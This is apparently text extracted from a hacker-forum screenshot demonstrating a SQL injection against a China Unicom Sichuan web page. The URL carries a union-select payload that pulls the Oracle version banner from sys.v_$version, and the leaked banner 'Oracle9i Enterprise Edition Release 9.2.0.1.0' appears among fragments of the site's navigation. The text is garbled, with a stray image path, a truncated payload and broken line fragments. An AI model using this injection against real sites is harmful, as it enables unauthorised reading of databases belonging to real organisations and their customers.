 hinaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,(select%20banner%20from%20sys.v_$version%20where%
中国联通四川... 中国联通四川... 中国联通四川... 中国联通四川... 中国联通四川... 中国联通四川... 中国联通四川... 中国联
China
unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通 --联通网站友情连接--
地市专栏
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
资阳 广元
凉山
地市专栏
Cities
您所在的位置: > 首页 > 地市专栏
Oracle9i En
terprise Ed
ition Relea
se
9.2.0.1.0 -
64bit Produ
ction
Oracle9i Enterprise Edition Release 9.2.0.1.0 - 64bit Production
哈客部落
www.Hake.cc